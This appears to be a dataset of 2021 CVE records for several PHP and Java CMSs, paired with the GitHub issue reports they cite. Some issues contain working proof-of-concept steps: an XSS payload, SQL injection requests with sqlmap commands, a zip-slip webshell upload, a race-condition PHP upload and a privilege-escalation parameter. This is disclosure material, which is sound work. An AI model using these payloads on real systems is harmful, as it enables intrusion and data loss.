postData:name=%3Cscript%3Ealert%281%29%3C%2Fscript%3E&cat=0&content=%26lt%3Bscript%26gt%3Balert%281%29%26lt%3B%2Fscript%26gt%3B&slug=%3Cscript%3Ealert%281%29%3C%2Fscript%3E&tags=&link=&thumbpic=&orders=&status=1&action=cms&ctrl=save&id=&Submit=%E6%8F%90%E4%BA%A4 | There is a storage type cross site scripting attack at "Management column"(Column administrator authority) | https://api.github.com/repos/taogogo/taocms/issues/3/comments | 1 | 2021-01-05T06:42:31Z | 2021-03-03T17:02:09Z | https://github.com/taogogo/taocms/issues/3 | 778,634,917 | 3 |
CVE-2021-40313 | 2021-12-06T21:15:07.867 | Piwigo v11.5 was discovered to contain a SQL injection vulnerability via the parameter pwg_token in /admin/batch_manager_global.php. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:L/Au:S/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "LOW",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/Piwigo/Piwigo/issues/1469"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:piwigo:piwigo:11.5.0:*:*:*:*:*:*:*",
"matchCriteriaId": "B6BC6DF8-D938-4413-B4C7-132BCC938E68",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/Piwigo/Piwigo/issues/1469 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"Piwigo",
"Piwigo"
] | I find that there is a sqli in piwigo,here are my descriptions;
At first we need to login and then we can Visit the website http://your-url/admin.php
then we need a Key Parameters called pwg_token,there are many ways to get a token
i visit http://your-url/admin.php?page=user_list

then i got pwg_token=3c28c3bf6adc56b0695cf64073605f9b
The point of vulnerability is in admin/batch_manager_global.php;The parameter selection is not filtered

Unfiltered parametersselection is spliced

The next step is to capture packets using BurpSuite by simply constructing parameters
selection%5B%5D=1&selectAction=delete_derivatives&submit=1&del_derivatives_type=1&del_tags%5B%5D=1&pwg_token=4a3513cd81aa311107704fd00bde0a79
Remember to replace the value of the token above

Save parameters to file,then just use sqlmap to exploit
python sqlmap.py -r 1233 --current-db
 | [11.5]SQL injection | https://api.github.com/repos/Piwigo/Piwigo/issues/1469/comments | 3 | 2021-08-29T05:50:52Z | 2021-12-08T19:35:27Z | https://github.com/Piwigo/Piwigo/issues/1469 | 982,002,210 | 1,469 |
CVE-2021-31745 | 2021-12-10T18:15:07.463 | Session Fixation vulnerability in login.php in Pluck-CMS Pluck 4.7.15 allows an attacker to sustain unauthorized access to the platform. Because Pluck does not invalidate prior sessions after a password change, access can be sustained even after an administrator performs regular remediation attempts such as resetting their password. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:L/Au:N/C:P/I:N/A:N",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:N/A:N",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/pluck-cms/pluck/issues/99"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:pluck-cms:pluck:4.7.15:-:*:*:*:*:*:*",
"matchCriteriaId": "5B0E653C-FAAD-43AE-A234-ED23E59BB31A",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/pluck-cms/pluck/issues/99 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"pluck-cms",
"pluck"
] | **Issue Summary**
A session-fixation vulnerability exists within Pluck's administrative login system which can be abused to retain a valid login session even after an administrator has changed their password.
**Detailed Description**
It is possible to arbitrarily set the session ID of Pluck's "PHPSESSID" cookie. This cookie is used for maintaining administrative login sessions. This can be used in a session-fixation attack, for example, to sustain unauthorized access to the CMS after already gaining it through a primary vulnerability. Furthermore, Pluck does not expire sessions in a timely manner nor are sessions bound in any other way. This also allows an easier brute force attack, as it is possible to brute-force session IDs without rate-limits imposed by the normal login process.
<img width="1633" alt="sessfix" src="https://user-images.githubusercontent.com/2632588/115493762-3579f800-a219-11eb-8f34-6dc7071fa85e.png">
**Reproduction Steps**
1. From Google Chrome, open the developer tools menu, navigate to: Application > Storage -> Cookies -> <PLUCK_DOMAIN>
2. Change the value of the "PHPSESSID" cookkie to an arbitrary value, such as "wolf".
3. Login to the pluck administrative panel, by visiting <PLUCK_DOMAIN>/login.php and login to the panel.
4. On a new browser, repeat steps 1 and 2.
5. On step 3, you will be given access without being prompted for administrative credentials.
**Impact**
After any primary exploit has occurred, the session fixation attack can be used in order to sustained unauthorized access. Because Pluck does not invalidate prior sessions after a password change, access can be sustained even after an administrator performs regular remediation attempts such as resetting their password. | Pluck 4.7.15 - Session Fixation Vulnerability | https://api.github.com/repos/pluck-cms/pluck/issues/99/comments | 4 | 2021-04-21T03:45:08Z | 2021-04-30T23:32:01Z | https://github.com/pluck-cms/pluck/issues/99 | 863,419,795 | 99 |
CVE-2021-31746 | 2021-12-10T18:15:07.653 | Zip Slip vulnerability in Pluck-CMS Pluck 4.7.15 allows an attacker to upload specially crafted zip files, resulting in directory traversal and potentially arbitrary code execution. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:L/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/pluck-cms/pluck/issues/100"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:pluck-cms:pluck:4.7.15:-:*:*:*:*:*:*",
"matchCriteriaId": "5B0E653C-FAAD-43AE-A234-ED23E59BB31A",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/pluck-cms/pluck/issues/100 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"pluck-cms",
"pluck"
] | **Issue Summary**
Pluck's module and theme installers are vulnerable to directory traversal (via zip slip).
**Detailed Description**
It is possible to upload a malicious zip file in order to traverse directories outside of the intended environment, potentially allowing arbitrary code execution which will run with the permissions of the user assigned to the webserver.
**Reproduction Steps**
1. Using the [evilarc tool](https://github.com/ptoomey3/evilarc), create a zip archive containing a PHP file with a depth of 2 `(python evilarch.py shell.php -d 2 -f wolf.zip)`
2. Visit `<pluck_domain>/admin.php?action=themeinstall `and upload the malicious `wolf.zip` you created.
3. Visit `<pluck_domain>/shell.php` and you now have a PHP shell.
**Impact**
This vulnerability makes remote code execution under the privileges of the user running the webserver application possible. | Pluck 4.7.15 - Zip Slip Vulnerability | https://api.github.com/repos/pluck-cms/pluck/issues/100/comments | 2 | 2021-04-21T04:09:29Z | 2021-04-26T18:17:23Z | https://github.com/pluck-cms/pluck/issues/100 | 863,429,744 | 100 |
CVE-2021-27984 | 2021-12-10T19:15:07.783 | In Pluck-4.7.15 admin background a remote command execution vulnerability exists when uploading files. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:L/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "HIGH",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.1,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:H/PR:N/UI:N/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.2,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/pluck-cms/pluck/issues/98"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:pluck-cms:pluck:4.7.15:-:*:*:*:*:*:*",
"matchCriteriaId": "5B0E653C-FAAD-43AE-A234-ED23E59BB31A",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/pluck-cms/pluck/issues/98 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"pluck-cms",
"pluck"
] | I uploaded any file in the "manage files" section, here I uploaded a "1.jpg".

Found two files at the upload folder.

Looked at the source code for the delete file function. On lines 21 and 22 of "data/in/deletefile.php", the logic is that the file ".htaccess" is not allowed to be deleted. But it can be bypassed.

I clicked on the delete button on the page for "1.jpg" and sniffered the packet.

Change the value of the request parameter "var" to ".Htaccess" (the suffix name is not case sensitive in Windows)

".Htaccess" is already in the trash.

The ".htaccess" in the upload folder has been copied to the trash folder.

Looked at the source code for the upload function, lines 34 to 52 of "data/in/file.php".

The code logic is as follows.
1. First check if the file suffix is ".htaccess".
2. then check if the file suffix is in the blacklist.
3. If the suffix is in the blacklist, add the suffix ".txt" for renaming and give permission.
4. If the suffix name is not in the blacklist, then give permission directly.
Use race condition for attacks.
First I create a "phpinfo.php" file.
poc:
<?php phpinfo();?>

Upload the file and sniffer a packet of the upload request and send it to intruder (add variable a=1 to keep sniffering the request packet).

Then sniffer a packet that accesses the file and send it to intruder.

Both intruder types are selected as "Numbers" and the number is 10000.

Threads are set to 20.

Start the attack, when the status of the request to access the file is 200, it means that the file was uploaded successfully and the code was executed.


Upload webshell with race condition and successfully gain access to the server.
exploit:


(Note: the ".php" file only exists when the race condition is in place, if the race condition is stopped the ".php" file will still be a ".php.txt" file, so the shell will disconnect. The shell will then disconnect. (So maintaining permissions requires that race condition be maintained at all times)
From: [email protected] | Pluck-4.7.15 admin background exists a remote command execution vulnerability when uploading files | https://api.github.com/repos/pluck-cms/pluck/issues/98/comments | 11 | 2021-03-03T16:03:21Z | 2022-02-02T07:56:16Z | https://github.com/pluck-cms/pluck/issues/98 | 821,248,159 | 98 |
CVE-2021-31747 | 2021-12-10T19:15:07.827 | Missing SSL Certificate Validation issue exists in Pluck 4.7.15 in update_applet.php, which could lead to man-in-the-middle attacks. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 5.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 4.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "HIGH",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 4.8,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:H/PR:N/UI:N/S:U/C:L/I:L/A:N",
"version": "3.1"
},
"exploitabilityScore": 2.2,
"impactScore": 2.5,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/pluck-cms/pluck/issues/101"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:pluck-cms:pluck:4.7.15:-:*:*:*:*:*:*",
"matchCriteriaId": "5B0E653C-FAAD-43AE-A234-ED23E59BB31A",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/pluck-cms/pluck/issues/101 | [
"Third Party Advisory"
] | github.com | [
"pluck-cms",
"pluck"
] | **Issue Summary**
Pluck's update system deliberately skips SSL certificate validation.
**Detailed Description**
Within update_applet.php is the following code:
```
// Dont check ssl certifical
curl_setopt($geturl, CURLOPT_SSL_VERIFYPEER, false);
```
This ensures peer SSL certificates are never valdiated.
**Impact**
In theory, this vulnerability can make the Pluck's update system susceptible to Man-in-the-middle attacks. | Pluck 4.7.15 - Missing SSL Certificate Validation in update_applet.php | https://api.github.com/repos/pluck-cms/pluck/issues/101/comments | 3 | 2021-04-21T17:59:48Z | 2021-12-26T04:06:21Z | https://github.com/pluck-cms/pluck/issues/101 | 864,135,418 | 101 |
CVE-2021-3376 | 2021-12-14T14:15:09.367 | An issue was discovered in Cuppa CMS Versions Before 31 Jan 2021 allows authenticated attackers to gain escalated privileges via a crafted POST request using the user_group_id_field parameter. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:L/Au:S/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "LOW",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/CuppaCMS/CuppaCMS/issues/12"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:cuppacms:cuppacms:*:*:*:*:*:*:*:*",
"matchCriteriaId": "B185713B-DDCA-4B1E-943A-AE370D5288B3",
"versionEndExcluding": "31\\/jan\\/2021",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/CuppaCMS/CuppaCMS/issues/12 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"CuppaCMS",
"CuppaCMS"
] | Description: Privilege Escalation Vulnerability due to the session validation weakness
The Profile function in CuppaCMS before 31 Jan 2021 has a privilege escalation vulnerability due to the session validation weakness. Attacker could escalate their privilege to Super Admin by tampering the HTTP Request, then to obtain full control of the CuppaCMS.
** Proof of Concept**
Step 1: Access the profile function with a low privilege account

Step 2: Add the user_group_id_field as one of the POST parameter, and set the value to "1"
Original Request

Edited Request: added the "user_group_id_field" parameter as highlighted

Response: 2 means successfully updated the record

Step 3: Re-login the account, and obtained super admin privilege

| Privilege Escalation Vulnerability due to the session validation weakness | https://api.github.com/repos/CuppaCMS/CuppaCMS/issues/12/comments | 1 | 2021-01-30T18:04:55Z | 2021-12-13T16:23:53Z | https://github.com/CuppaCMS/CuppaCMS/issues/12 | 797,495,067 | 12 |
CVE-2021-45014 | 2021-12-14T14:15:09.453 | There is an upload sql injection vulnerability in the background of taocms 3.0.2 in parameter id:action=cms&ctrl=update&id=26 | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:L/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/taogogo/taocms/issues/11"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:taogogo:taocms:3.0.2:*:*:*:*:*:*:*",
"matchCriteriaId": "AA84748C-B58B-4A72-A527-7FF567BACCC2",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/taogogo/taocms/issues/11 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"taogogo",
"taocms"
] | 1.The location of the vulnerability is line 59 in taocms\include\Model\Cms.php, and the incoming sql statement in the update() method does not use intval to process id
The location of the vulnerability is line 59 in taocms\include\Model\Cms.php, and the incoming sql statement in the update() method does not use intval to process id

2.Log in to the background as the default account admin.


3.You can see action=cms&ctrl=update&id=26, this id is the id in the update method in the Cms.php file



3.Test using the SQLMap tool

| There is SQL blind injection at "Management article" | https://api.github.com/repos/taogogo/taocms/issues/11/comments | 0 | 2021-12-11T13:20:17Z | 2021-12-11T13:20:17Z | https://github.com/taogogo/taocms/issues/11 | 1,077,535,963 | 11 |
CVE-2021-45015 | 2021-12-14T14:15:09.493 | taocms 3.0.2 is vulnerable to arbitrary file deletion via taocms\include\Model\file.php from line 60 to line 72. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.4,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:L/Au:N/C:N/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 4.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.1,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "NONE",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 5.2,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/taogogo/taocms/issues/12"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:taogogo:taocms:3.0.2:*:*:*:*:*:*:*",
"matchCriteriaId": "AA84748C-B58B-4A72-A527-7FF567BACCC2",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/taogogo/taocms/issues/12 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"taogogo",
"taocms"
] | 1.The location of the vulnerability is in taocms\include\Model\file.php from line 60 to line 72 and line 64 to determine whether the incoming folder is empty. Delete the empty folder. If it is not empty, it will not be deleted, but the incoming folder will not be deleted. File filtering.. And / although it is not possible to delete non-empty folders, but you can delete any file

2.Create a new file on disk d to delete it

3.Enter the background to find the file management function and find a file to delete


4.1.txt in the D drive directory and successfully deleted, it proves that you can indeed use ../ to jump to the directory to operate any file, but you need to pay attention to the folder can only delete empty folders

| exist is an arbitrary file delete vulnerability | https://api.github.com/repos/taogogo/taocms/issues/12/comments | 0 | 2021-12-11T13:39:25Z | 2021-12-11T13:39:25Z | https://github.com/taogogo/taocms/issues/12 | 1,077,540,531 | 12 |
CVE-2021-40882 | 2021-12-14T18:15:08.490 | A Cross Site Scripting (XSS) vulnerability exists in Piwigo 11.5.0 via the system album name and description of the location. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.1,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "NONE",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:C/C:L/I:L/A:N",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 2.7,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/Piwigo/Piwigo/issues/1477"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:piwigo:piwigo:11.5.0:*:*:*:*:*:*:*",
"matchCriteriaId": "B6BC6DF8-D938-4413-B4C7-132BCC938E68",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/Piwigo/Piwigo/issues/1477 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"Piwigo",
"Piwigo"
] | Description:
Piwigo system album name and description of the location can be written to XSS code, resulting in persistent cross-site scripting attacks
Vulnerable Instances:


| Persistent cross-site scripts in Piwigo system album properties (version: 11.5.0) | https://api.github.com/repos/Piwigo/Piwigo/issues/1477/comments | 1 | 2021-09-07T03:39:07Z | 2021-12-21T10:02:22Z | https://github.com/Piwigo/Piwigo/issues/1477 | 989,561,835 | 1,477 |
CVE-2021-37262 | 2021-12-16T19:15:08.043 | JFinal_cms 5.1.0 is vulnerable to regex injection that may lead to Denial of Service. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:L/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/jflyfox/jfinal_cms/issues/23"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:jflyfox:jfinal_cms:5.1.0:*:*:*:*:*:*:*",
"matchCriteriaId": "9B33E946-BD15-449C-B736-013773A64DF6",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/jflyfox/jfinal_cms/issues/23 | [
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"jflyfox",
"jfinal_cms"
] | I have tried to contact you by [email protected] and created https://github.com/jflyfox/jfinal_cms/issues/22 asking for the contact. Nobody replied.
The JFinal_cms is vulnerable to regex injection that may lead to Denial of Service.
User controlled `path` and `contextPath` are used to build and run a regex expression (first argument to replaceFirst):
